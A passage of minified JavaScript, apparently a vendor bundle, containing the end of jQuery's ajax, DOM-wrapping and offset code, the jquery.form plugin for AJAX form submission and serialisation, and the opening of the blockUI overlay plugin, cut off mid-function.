O=Ue.event&&_.global,O&&0==Ue.active++&&Ue.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!Rt.test(_.type),S=_.url.replace(jt,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(Nt,"+")):(W=_.url.slice(S.length),_.data&&(S+=(It.test(S)?"&":"?")+_.data,delete _.data),!1===_.cache&&(S=S.replace($t,"$1"),W=(It.test(S)?"&":"?")+"_="+At++ +W),_.url=S+W),_.ifModified&&(Ue.lastModified[S]&&E.setRequestHeader("If-Modified-Since",Ue.lastModified[S]),Ue.etag[S]&&E.setRequestHeader("If-None-Match",Ue.etag[S])),(_.data&&_.hasContent&&!1!==_.contentType||r.contentType)&&E.setRequestHeader("Content-Type",_.contentType),E.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"===_.dataTypes[0]?"":", */*; q=0.01"):_.accepts["*"]),_.headers)E.setRequestHeader(N,_.headers[N]);if(_.beforeSend&&(!1===_.beforeSend.call(o,E,_)||P))return E.abort();if(w="abort",s.add(_.complete),E.done(_.success),E.fail(_.error),y=He(Ft,_,r,E)){if(E.readyState=1,O&&p.trigger("ajaxSend",[E,_]),P)return E;_.async&&0<_.timeout&&(D=ee.setTimeout(function(){E.abort("timeout")},_.timeout));try{P=!1,y.send(T,d)}catch(e){if(P)throw e;d(-1,e)}}else d(-1,"No Transport");return E},getJSON:function(e,t,n){return Ue.get(e,t,n,"json")},getScript:function(e,t){return Ue.get(e,void 0,t,"script")}}),Ue.each(["get","post"],function(e,t){Ue[t]=function(n,a,o,i){return Ue.isFunction(a)&&(i=i||o,o=a,a=void 0),Ue.ajax(Ue.extend({url:n,type:t,dataType:i,data:a,success:o},Ue.isPlainObject(n)&&n))}}),Ue._evalUrl=function(e){return Ue.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Ue.fn.extend({wrapAll:function(e){var t;return this[0]&&(Ue.isFunction(e)&&(e=e.call(this[0])),t=Ue(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return Ue.isFunction(e)?this.each(function(t){Ue(this).wrapInner(e.call(this,t))}):this.each(function(){var t=Ue(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=Ue.isFunction(e);return this.each(function(n){Ue(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){Ue(this).replaceWith(this.childNodes)}),this}}),Ue.expr.pseudos.hidden=function(e){return!Ue.expr.pseudos.visible(e)},Ue.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},Ue.ajaxSettings.xhr=function(){try{return new ee.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Xt=Ue.ajaxSettings.xhr();n.cors=!!Xt&&"withCredentials"in Xt,n.ajax=Xt=!!Xt,Ue.ajaxTransport(function(t){var o,i;if(n.cors||Xt&&!t.crossDomain)return{send:function(n,e){var s=t.xhr(),a;if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)s.setRequestHeader(a,n[a]);o=function(t){return function(){o&&(o=i=s.onload=s.onerror=s.onabort=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"==typeof s.status?e(s.status,s.statusText):e(0,"error"):e(Yt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=o(),i=s.onerror=o("error"),void 0===s.onabort?s.onreadystatechange=function(){4===s.readyState&&ee.setTimeout(function(){o&&i()})}:s.onabort=i,o=o("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),Ue.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),Ue.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return Ue.globalEval(e),e}}}),Ue.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),Ue.ajaxTransport("script",function(t){if(t.crossDomain){var n,o;return{send:function(a,e){n=Ue("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",o=function(t){n.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),Fe.head.appendChild(n[0])},abort:function(){o&&o()}}}});var Ut=[],Vt=/(=)\?(?=&|$)|\?\?/;Ue.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||Ue.expando+"_"+At++;return this[e]=!0,e}}),Ue.ajaxPrefilter("json jsonp",function(t,n,a){var o=!1!==t.jsonp&&(Vt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(t.data)&&"data"),i,s,r;if(o||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=Ue.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Vt,"$1"+i):!1!==t.jsonp&&(t.url+=(It.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return r||Ue.error(i+" was not called"),r[0]},t.dataTypes[0]="json",s=ee[i],ee[i]=function(){r=arguments},a.always(function(){void 0===s?Ue(ee).removeProp(i):ee[i]=s,t[i]&&(t.jsonpCallback=n.jsonpCallback,Ut.push(i)),r&&Ue.isFunction(s)&&s(r[0]),r=s=void 0}),"script"}),n.createHTMLDocument=function(){var e=Fe.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),Ue.parseHTML=function(t,a,o){if("string"!=typeof t)return[];"boolean"==typeof a&&(o=a,a=!1);var i,s,r;return a||(n.createHTMLDocument?(a=Fe.implementation.createHTMLDocument(""),i=a.createElement("base"),i.href=Fe.location.href,a.head.appendChild(i)):a=Fe),s=v.exec(t),r=!o&&[],s?[a.createElement(s[1])]:(s=se([t],a,r),r&&r.length&&Ue(r).remove(),Ue.merge([],s.childNodes))},Ue.fn.load=function(t,n,o){var i=this,s=t.indexOf(" "),r,l,p;return-1<s&&(r=Oe(t.slice(s)),t=t.slice(0,s)),Ue.isFunction(n)?(o=n,n=void 0):n&&"object"==typeof n&&(l="POST"),0<i.length&&Ue.ajax({url:t,type:l||"GET",dataType:"html",data:n}).done(function(e){p=arguments,i.html(r?Ue("<div>").append(Ue.parseHTML(e)).find(r):e)}).always(o&&function(e,t){i.each(function(){o.apply(this,p||[e.responseText,t,e])})}),this},Ue.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){Ue.fn[t]=function(e){return this.on(t,e)}}),Ue.expr.pseudos.animated=function(e){return Ue.grep(Ue.timers,function(t){return e===t.elem}).length},Ue.offset={setOffset:function(t,n,a){var o=Ue.css(t,"position"),s=Ue(t),r={},l,c,p,u,m,y,v;"static"===o&&(t.style.position="relative"),m=s.offset(),p=Ue.css(t,"top"),y=Ue.css(t,"left"),v=("absolute"===o||"fixed"===o)&&-1<(p+y).indexOf("auto"),v?(l=s.position(),u=l.top,c=l.left):(u=parseFloat(p)||0,c=parseFloat(y)||0),Ue.isFunction(n)&&(n=n.call(t,a,Ue.extend({},m))),null!=n.top&&(r.top=n.top-m.top+u),null!=n.left&&(r.left=n.left-m.left+c),"using"in n?n.using.call(t,r):s.css(r)}},Ue.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Ue.offset.setOffset(this,t,e)});var n=this[0],a,o,i,s;if(n)return n.getClientRects().length?(i=n.getBoundingClientRect(),a=n.ownerDocument,o=a.documentElement,s=a.defaultView,{top:i.top+s.pageYOffset-o.clientTop,left:i.left+s.pageXOffset-o.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var e=this[0],t={top:0,left:0},n,o;return"fixed"===Ue.css(e,"position")?o=e.getBoundingClientRect():(n=this.offsetParent(),o=this.offset(),w(n[0],"html")||(t=n.offset()),t={top:t.top+Ue.css(n[0],"borderTopWidth",!0),left:t.left+Ue.css(n[0],"borderLeftWidth",!0)}),{top:o.top-t.top-Ue.css(e,"marginTop",!0),left:o.left-t.left-Ue.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===Ue.css(e,"position");)e=e.offsetParent;return e||Je})}}),Ue.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;Ue.fn[e]=function(a){return R(this,function(o,a,i){var e;return Ue.isWindow(o)?e=o:9===o.nodeType&&(e=o.defaultView),void 0===i?e?e[t]:o[a]:void(e?e.scrollTo(n?e.pageXOffset:i,n?i:e.pageYOffset):o[a]=i)},e,a,arguments.length)}}),Ue.each(["top","left"],function(e,t){Ue.cssHooks[t]=ve(n.pixelPosition,function(e,n){if(n)return n=ye(e,t),dt.test(n)?Ue(e).position()[t]+"px":n})}),Ue.each({Height:"height",Width:"width"},function(t,n){Ue.each({padding:"inner"+t,content:n,"":"outer"+t},function(a,o){Ue.fn[o]=function(i,e){var s=arguments.length&&(a||"boolean"!=typeof i),r=a||(!0===i||!0===e?"margin":"border");return R(this,function(n,a,i){var e;return Ue.isWindow(n)?0===o.indexOf("outer")?n["inner"+t]:n.document.documentElement["client"+t]:9===n.nodeType?(e=n.documentElement,Math.max(n.body["scroll"+t],e["scroll"+t],n.body["offset"+t],e["offset"+t],e["client"+t])):void 0===i?Ue.css(n,a,r):Ue.style(n,a,i,r)},n,s?i:void 0,s)}})}),Ue.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,a){return this.on(t,e,n,a)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),Ue.holdReady=function(e){e?Ue.readyWait++:Ue.ready(!0)},Ue.isArray=Array.isArray,Ue.parseJSON=JSON.parse,Ue.nodeName=w,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Ue});var Kt=ee.jQuery,Qt=ee.$;return Ue.noConflict=function(e){return ee.$===Ue&&(ee.$=Qt),e&&ee.jQuery===Ue&&(ee.jQuery=Kt),Ue},a||(ee.jQuery=ee.$=Ue),Ue}),!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t("undefined"==typeof jQuery?window.Zepto:jQuery)}(function(I){"use strict";function e(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),I(e.target).ajaxSubmit(t))}function a(e){var t=e.target,s=I(t);if(!s.is("[type=submit],[type=image]")){var a=s.closest("[type=submit]");if(0===a.length)return;t=a[0]}var n=this;if(n.clk=t,"image"==t.type)if(void 0!==e.offsetX)n.clk_x=e.offsetX,n.clk_y=e.offsetY;else if("function"==typeof I.fn.offset){var i=s.offset();n.clk_x=e.pageX-i.left,n.clk_y=e.pageY-i.top}else n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop;setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function y(){if(I.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}var i={fileapi:void 0!==I("<input type='file'/>").get(0).files,formdata:void 0!==window.FormData},t=!!I.fn.prop;I.fn.attr2=function(){if(!t)return this.attr.apply(this,arguments);var n=this.prop.apply(this,arguments);return n&&n.jquery||"string"==typeof n?n:this.attr.apply(this,arguments)},I.fn.ajaxSubmit=function(P){function e(e){function i(n){var e=null;try{n.contentWindow&&(e=n.contentWindow.document)}catch(t){y("cannot get iframe.contentWindow document: "+t)}if(e)return e;try{e=n.contentDocument?n.contentDocument:n.document}catch(t){y("cannot get iframe.contentDocument: "+t),e=n.document}return e}function n(){var e=N.attr2("target"),t=N.attr2("action"),n=N.attr("enctype")||N.attr("encoding")||"multipart/form-data";u.setAttribute("target",m),_&&!/post/i.test(_)||u.setAttribute("method","POST"),t!=T.url&&u.setAttribute("action",T.url),T.skipEncodingOverride||_&&!/post/i.test(_)||N.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),T.timeout&&(B=setTimeout(function(){z=!0,w(1)},T.timeout));var a=[];try{if(T.extraData)for(var o in T.extraData)T.extraData.hasOwnProperty(o)&&(I.isPlainObject(T.extraData[o])&&T.extraData[o].hasOwnProperty("name")&&T.extraData[o].hasOwnProperty("value")?a.push(I("<input type=\"hidden\" name=\""+T.extraData[o].name+"\">").val(T.extraData[o].value).appendTo(u)[0]):a.push(I("<input type=\"hidden\" name=\""+o+"\">").val(T.extraData[o]).appendTo(u)[0]));T.iframeTarget||O.appendTo("body"),j.attachEvent?j.attachEvent("onload",w):j.addEventListener("load",w,!1),setTimeout(function n(){try{var e=i(j).readyState;y("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(n,50)}catch(t){y("Server abort: ",t," (",t.name,")"),w(2),B&&clearTimeout(B),B=void 0}},15);try{u.submit()}catch(t){document.createElement("form").submit.apply(u)}}finally{u.setAttribute("action",t),u.setAttribute("enctype",n),e?u.setAttribute("target",e):N.removeAttr("target"),I(a).remove()}}function w(e){if(!H.aborted&&!K){if((V=i(j))||(y("cannot access response document"),e=2),e===1&&H)return H.abort("timeout"),void S.reject(H,"timeout");if(2==e&&H)return H.abort("server abort"),void S.reject(H,"error","server abort");if(V&&V.location.href!=T.iframeSrc||z){j.detachEvent?j.detachEvent("onload",w):j.removeEventListener("load",w,!1);var l="success",d;try{if(z)throw"timeout";var c="xml"==T.dataType||V.XMLDocument||I.isXMLDoc(V);if(y("isXml="+c),!c&&window.opera&&(null===V.body||!V.body.innerHTML)&&--k)return y("requeing onLoad callback, DOM not available"),void setTimeout(w,250);var n=V.body?V.body:V.documentElement;H.responseText=n?n.innerHTML:null,H.responseXML=V.XMLDocument?V.XMLDocument:V,c&&(T.dataType="xml"),H.getResponseHeader=function(t){return{"content-type":T.dataType}[t.toLowerCase()]},n&&(H.status=+n.getAttribute("status")||H.status,H.statusText=n.getAttribute("statusText")||H.statusText);var o=(T.dataType||"").toLowerCase(),s=/(json|script|text)/.test(o);if(s||T.textarea){var p=V.getElementsByTagName("textarea")[0];if(p)H.responseText=p.value,H.status=+p.getAttribute("status")||H.status,H.statusText=p.getAttribute("statusText")||H.statusText;else if(s){var u=V.getElementsByTagName("pre")[0],g=V.getElementsByTagName("body")[0];u?H.responseText=u.textContent?u.textContent:u.innerText:g&&(H.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"==o&&!H.responseXML&&H.responseText&&(H.responseXML=Y(H.responseText));try{U=C(H,o,T)}catch(t){l="parsererror",H.error=d=t||l}}catch(t){y("error caught: ",t),l="error",H.error=d=t||l}H.aborted&&(y("upload aborted"),l=null),H.status&&(l=200<=H.status&&300>H.status||304===H.status?"success":"error"),"success"===l?(T.success&&T.success.call(T.context,U,"success",H),S.resolve(H.responseText,"success",H),A&&I.event.trigger("ajaxSuccess",[H,T])):l&&(void 0===d&&(d=H.statusText),T.error&&T.error.call(T.context,H,l,d),S.reject(H,"error",d),A&&I.event.trigger("ajaxError",[H,T,d])),A&&I.event.trigger("ajaxComplete",[H,T]),A&&! --I.active&&I.event.trigger("ajaxStop"),T.complete&&T.complete.call(T.context,H,l),K=!0,T.timeout&&clearTimeout(B),setTimeout(function(){T.iframeTarget?O.attr("src",T.iframeSrc):O.remove(),H.responseXML=null},100)}}}var u=N[0],S=I.Deferred(),a,r,T,A,m,O,j,H,W,R,z,B;if(S.abort=function(t){H.abort(t)},e)for(r=0;r<E.length;r++)a=I(E[r]),t?a.prop("disabled",!1):a.removeAttr("disabled");if((T=I.extend(!0,{},I.ajaxSettings,P)).context=T.context||T,m="jqFormIO"+new Date().getTime(),T.iframeTarget?(R=(O=I(T.iframeTarget)).attr2("name"))?m=R:O.attr2("name",m):(O=I("<iframe name=\""+m+"\" src=\""+T.iframeSrc+"\" />")).css({position:"absolute",top:"-1000px",left:"-1000px"}),j=O[0],H={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";y("aborting upload... "+t),this.aborted=1;try{j.contentWindow.document.execCommand&&j.contentWindow.document.execCommand("Stop")}catch(t){}O.attr("src",T.iframeSrc),H.error=t,T.error&&T.error.call(T.context,H,t,e),A&&I.event.trigger("ajaxError",[H,T,t]),T.complete&&T.complete.call(T.context,H,t)}},(A=T.global)&&0==I.active++&&I.event.trigger("ajaxStart"),A&&I.event.trigger("ajaxSend",[H,T]),T.beforeSend&&!1===T.beforeSend.call(T.context,H,T))return T.global&&I.active--,S.reject(),S;if(H.aborted)return S.reject(),S;(W=u.clk)&&(R=W.name)&&!W.disabled&&(T.extraData=T.extraData||{},T.extraData[R]=W.value,"image"==W.type&&(T.extraData[R+".x"]=u.clk_x,T.extraData[R+".y"]=u.clk_y));var q=I("meta[name=csrf-token]").attr("content"),D=I("meta[name=csrf-param]").attr("content");D&&q&&(T.extraData=T.extraData||{},T.extraData[D]=q),T.forceSync?n():setTimeout(n,10);var k=50,Y=I.parseXML||function(n,e){return window.ActiveXObject?((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(n)):e=new DOMParser().parseFromString(n,"text/xml"),e&&e.documentElement&&"parsererror"!=e.documentElement.nodeName?e:null},X=I.parseJSON||function(t){return window.eval("("+t+")")},C=function(e,t,s){var a=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=a.indexOf("xml"),i=n?e.responseXML:e.responseText;return n&&"parsererror"===i.documentElement.nodeName&&I.error&&I.error("parsererror"),s&&s.dataFilter&&(i=s.dataFilter(i,t)),"string"==typeof i&&("json"===t||!t&&0<=a.indexOf("json")?i=X(i):("script"===t||!t&&0<=a.indexOf("javascript"))&&I.globalEval(i)),i},U,V,K;return S}if(!this.length)return y("ajaxSubmit: skipping submit process - no element selected"),this;var N=this,_,r,u;"function"==typeof P?P={success:P}:void 0===P&&(P={}),_=P.type||this.attr2("method"),(u=(u="string"==typeof(r=P.url||this.attr2("action"))?I.trim(r):"")||window.location.href||"")&&(u=(u.match(/^([^#]+)/)||[])[1]),P=I.extend(!0,{url:u,success:I.ajaxSettings.success,type:_||I.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},P);var C={};if(this.trigger("form-pre-serialize",[this,P,C]),C.veto)return y("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(P.beforeSerialize&&!1===P.beforeSerialize(this,P))return y("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var c=P.traditional;void 0===c&&(c=I.ajaxSettings.traditional);var E=[],m=this.formToArray(P.semantic,E),d;if(P.data&&(P.extraData=P.data,d=I.param(P.data,c)),P.beforeSubmit&&!1===P.beforeSubmit(m,this,P))return y("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[m,this,P,C]),C.veto)return y("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var S=I.param(m,c);d&&(S=S?S+"&"+d:d),"GET"==P.type.toUpperCase()?(P.url+=(0<=P.url.indexOf("?")?"&":"?")+S,P.data=null):P.data=S;var k=[];if(P.resetForm&&k.push(function(){N.resetForm()}),P.clearForm&&k.push(function(){N.clearForm(P.includeHidden)}),!P.dataType&&P.target){var h=P.success||function(){};k.push(function(e){var t=P.replaceTarget?"replaceWith":"html";I(P.target)[t](e).each(h,arguments)})}else P.success&&k.push(P.success);if(P.success=function(a,e,t){for(var s=P.context||this,n=0,r=k.length;n<r;n++)k[n].apply(s,[a,e,t||N,N])},P.error){var v=P.error;P.error=function(a,e,t){var o=P.context||this;v.apply(o,[a,e,t,N])}}if(P.complete){var g=P.complete;P.complete=function(n,e){var t=P.context||this;g.apply(t,[n,e,N])}}var x=0<I("input[type=file]:enabled",this).filter(function(){return""!==I(this).val()}).length,b=N.attr("enctype")=="multipart/form-data"||N.attr("encoding")=="multipart/form-data",T=i.fileapi&&i.formdata;y("fileAPI :"+T);var A;!1!==P.iframe&&(P.iframe||(x||b)&&!T)?P.closeKeepAlive?I.get(P.closeKeepAlive,function(){A=e(m)}):A=e(m):A=(x||b)&&T?function(e){for(var n=new FormData,t=0;t<e.length;t++)n.append(e[t].name,e[t].value);if(P.extraData){var a=function(e){var t=I.param(e,P.traditional).split("&"),a=t.length,o=[],i,s;for(i=0;i<a;i++)t[i]=t[i].replace(/\+/g," "),s=t[i].split("="),o.push([decodeURIComponent(s[0]),decodeURIComponent(s[1])]);return o}(P.extraData);for(t=0;t<a.length;t++)a[t]&&n.append(a[t][0],a[t][1])}P.data=null;var o=I.extend(!0,{},I.ajaxSettings,P,{contentType:!1,processData:!1,cache:!1,type:_||"POST"});P.uploadProgress&&(o.xhr=function(){var e=I.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(a){var e=0,o=a.loaded||a.position,i=a.total;a.lengthComputable&&(e=Math.ceil(100*(o/i))),P.uploadProgress(a,o,i,e)},!1),e}),o.data=null;var s=o.beforeSend;return o.beforeSend=function(a,e){e.data=P.formData?P.formData:n,s&&s.call(this,a,e)},I.ajax(o)}(m):I.ajax(P),N.removeData("jqxhr").data("jqxhr",A);for(var L=0;L<E.length;L++)E[L]=null;return this.trigger("form-submit-notify",[this,P]),this},I.fn.ajaxForm=function(n){if((n=n||{}).delegation=n.delegation&&I.isFunction(I.fn.on),!n.delegation&&0===this.length){var o={s:this.selector,c:this.context};return!I.isReady&&o.s?(y("DOM not ready, queuing ajaxForm"),I(function(){I(o.s,o.c).ajaxForm(n)}),this):(y("terminating; zero elements found by selector"+(I.isReady?"":" (DOM not ready)")),this)}return n.delegation?(I(document).off("submit.form-plugin",this.selector,e).off("click.form-plugin",this.selector,a).on("submit.form-plugin",this.selector,n,e).on("click.form-plugin",this.selector,n,a),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,e).bind("click.form-plugin",n,a)},I.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},I.fn.formToArray=function(e,t){var a=[];if(0===this.length)return a;var n=this[0],r=this.attr("id"),d=e?n.getElementsByTagName("*"):n.elements,p,b,y,_,w,C,T,E;if(d&&!/MSIE [678]/.test(navigator.userAgent)&&(d=I(d).get()),r&&(p=I(":input[form=\""+r+"\"]").get()).length&&(d=(d||[]).concat(p)),!d||!d.length)return a;for(b=0,T=d.length;b<T;b++)if((_=(C=d[b]).name)&&!C.disabled)if(e&&n.clk&&"image"==C.type)n.clk==C&&(a.push({name:_,value:I(C).val(),type:C.type}),a.push({name:_+".x",value:n.clk_x},{name:_+".y",value:n.clk_y}));else if((w=I.fieldValue(C,!0))&&w.constructor==Array)for(t&&t.push(C),y=0,E=w.length;y<E;y++)a.push({name:_,value:w[y]});else if(i.fileapi&&"file"==C.type){t&&t.push(C);var S=C.files;if(S.length)for(y=0;y<S.length;y++)a.push({name:_,value:S[y],type:C.type});else a.push({name:_,value:"",type:C.type})}else null!==w&&void 0!==w&&(t&&t.push(C),a.push({name:_,value:w,type:C.type,required:C.required}));if(!e&&n.clk){var v=I(n.clk),g=v[0];(_=g.name)&&!g.disabled&&"image"==g.type&&(a.push({name:_,value:v.val()}),a.push({name:_+".x",value:n.clk_x},{name:_+".y",value:n.clk_y}))}return a},I.fn.formSerialize=function(e){return I.param(this.formToArray(e))},I.fn.fieldSerialize=function(e){var t=[];return this.each(function(){var s=this.name;if(s){var a=I.fieldValue(this,e);if(a&&a.constructor==Array)for(var n=0,r=a.length;n<r;n++)t.push({name:s,value:a[n]});else null!==a&&void 0!==a&&t.push({name:this.name,value:a})}}),I.param(t)},I.fn.fieldValue=function(e){for(var t=[],s=0,r=this.length;s<r;s++){var n=this[s],i=I.fieldValue(n,e);null!==i&&void 0!==i&&(i.constructor!=Array||i.length)&&(i.constructor==Array?I.merge(t,i):t.push(i))}return t},I.fieldValue=function(e,t){var p=e.name,a=e.type,n=e.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!p||e.disabled||"reset"==a||"button"==a||("checkbox"==a||"radio"==a)&&!e.checked||("submit"==a||"image"==a)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"==n){var i=e.selectedIndex;if(0>i)return null;for(var o=[],s=e.options,u="select-one"==a,c=u?i+1:s.length,l=u?i:0,g;l<c;l++)if(g=s[l],g.selected){var h=g.value;if(h||(h=g.attributes&&g.attributes.value&&!g.attributes.value.specified?g.text:g.value),u)return h;o.push(h)}return o}return I(e).val()},I.fn.clearForm=function(e){return this.each(function(){I("input,select,textarea",this).clearFields(e)})},I.fn.clearFields=I.fn.clearInputs=function(e){var t=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var o=this.type,a=this.tagName.toLowerCase();t.test(o)||"textarea"==a?this.value="":"checkbox"==o||"radio"==o?this.checked=!1:"select"==a?this.selectedIndex=-1:"file"==o?/MSIE/.test(navigator.userAgent)?I(this).replaceWith(I(this).clone(!0)):I(this).val(""):e&&(!0===e&&/hidden/.test(o)||"string"==typeof e&&I(this).is(e))&&(this.value="")})},I.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},I.fn.enable=function(t){return void 0===t&&(t=!0),this.each(function(){this.disabled=!t})},I.fn.selected=function(e){return void 0===e&&(e=!0),this.each(function(){var t=this.type;if("checkbox"==t||"radio"==t)this.checked=e;else if("option"==this.tagName.toLowerCase()){var n=I(this).parent("select");e&&n[0]&&"select-one"==n[0].type&&n.find("option").selected(!1),this.selected=e}})},I.fn.ajaxSubmit.debug=!1}),!function(){"use strict";function t(_){function g(e,c){var p=e==window,o=c&&void 0!==c.message?c.message:void 0,b,k;if(c=_.extend({},_.blockUI.defaults,c||{}),!c.ignoreIfBlocked||!_(e).data("blockUI.isBlocked")){if(c.overlayCSS=_.extend({},_.blockUI.defaults.overlayCSS,c.overlayCSS||{}),b=_.extend({},_.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),k=_.extend({},_.blockUI.defaults.themedCSS,c.themedCSS||{}),o=void 0===o?c.message:o,p&&u&&A(window,{fadeOut:0}),o&&"string"!=typeof o&&(o.parentNode||o.jquery)){var P=o.jquery?o[0]:o,m={};_(e).data("blockUI.history",m),m.el=P,m.parent=P.parentNode,m.display=P.style.display,m.position=P.style.position,m.parent&&m.parent.removeChild(P)}_(e).data("blockUI.onUnblock",c.onUnblock);var v=c.baseZ,N,R,F,q;N=_(l||c.forceIframe?"<iframe class=\"blockUI\" style=\"z-index:"+v++ +";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\""+c.iframeSrc+"\"></iframe>":"<div class=\"blockUI\" style=\"display:none\"></div>"),R=_(c.theme?"<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:"+v++ +";display:none\"></div>":"<div class=\"blockUI blockOverlay\" style=\"z-index:"+v++ +";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"),c.theme&&p?(q="<div class=\"blockUI "+c.blockMsgClass+" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:"+(v+10)+";display:none;position:fixed\">",c.title&&(q+="<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">"+(c.title||"&nbsp;")+"</div>"),q+="<div class=\"ui-widget-content ui-dialog-content\"></div>",q+="</div>"):c.theme?(q="<div class=\"blockUI "+c.blockMsgClass+" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:"+(v+10)+";display:none;position:absolute\">",c.title&&(q+="<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">"+(c.title||"&nbsp;")+"</div>"),q+="<div class=\"ui-widget-content ui-dialog-content\"></div>",q+="</div>"):q=p?"<div class=\"blockUI "+c.blockMsgClass+" blockPage\" style=\"z-index:"+(v+10)+";display:none;position:fixed\"></div>":"<div class=\"blockUI "+c.blockMsgClass+" blockElement\" style=\"z-index:"+(v+10)+";display:none;position:absolute\"></div>",F=_(q),o&&(c.theme?(F.css(k),F.addClass("ui-widget-content")):F.css(b)),c.theme||R.css(c.overlayCSS),R.css("position",p?"fixed":"absolute"),(l||c.forceIframe)&&N.css("opacity",0);var Y=[N,R,F],C=_(p?"body":e);_.each(Y,function(){this.appendTo(C)}),c.theme&&c.draggable&&_.fn.draggable&&F.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=d&&(!_.support.boxModel||0<_("object,embed",p?null:e).length);if(r||S){if(p&&c.allowBodyStretch&&_.support.boxModel&&_("html,body").css("height","100%"),(r||!_.support.boxModel)&&!p)var O=a(e,"borderTopWidth"),E=a(e,"borderLeftWidth"),T=O?"(0 - "+O+")":0,M=E?"(0 - "+E+")":0;_.each(Y,function(n,e){var t=e[0].style;if(t.position="absolute",2>n)p?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+") + 